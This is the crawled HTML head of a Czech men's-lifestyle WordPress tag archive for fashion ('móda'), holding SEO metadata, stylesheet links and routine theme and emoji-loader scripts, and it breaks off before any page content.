

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/moda/
body_size: 35189
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>móda Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/moda/" />
	<link rel="next" href="https://twogentlemen.cz/tag/moda/page/2/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="móda Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/moda/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/moda/","url":"https://twogentlemen.cz/tag/moda/","name":"móda Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/moda/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/moda/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2017/09/bruce.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/moda/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/moda/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2017/09/bruce.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2017/09/bruce.jpg","width":"1270","height":"635"},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/moda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"móda"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek móda" href="https://twogentlemen.cz/tag/moda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
